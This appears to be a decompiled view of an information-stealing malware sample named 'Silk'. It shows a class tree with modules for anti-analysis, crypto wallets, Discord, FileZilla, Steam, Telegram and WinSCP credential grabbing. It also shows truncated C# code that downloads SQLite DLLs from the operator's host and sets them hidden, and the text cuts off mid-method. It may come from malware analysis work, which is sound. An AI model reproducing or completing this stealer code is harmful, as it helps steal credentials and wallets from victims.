 Win32 resources
<Root Namespace>
AntiAnalysis
Archive
Cryptowallets
Discord
DynamicLinkLibrary
Base types
Inheritors
Download() : void
FileZilla
Grab
Information
Steam
Telegram
WinSCP
Silk
Blink
DomainDetection
#nullable disable
internal class DynamicLinkLibrary
{
public static void Download()
{
string str = Assembly.GetExecutingAssembly().Location.Substring(0, Assembly.GetExecutingA
WebClient webClient = new WebClient();
webClient.Encoding = Encoding.UTF8;
try
{
webClient.DownloadFile(Silk.Silk.hostname + "dlls/System.Data.SQLite.dll", str + "\\Sys
System.IO.File.SetAttributes(str + "\\System.Data.SQLite.dll", FileAttributes.Hidden);
}
catch
{
}
try
{
webClient.DownloadFile(Silk.Silk.hostname + "dlls/System.Data.SQLite.EF6.dll", str + "\
System.IO.File.SetAttributes(str + "\\System.Data.SQLite.EF6.dll", FileAttributes.Hidde
}
catch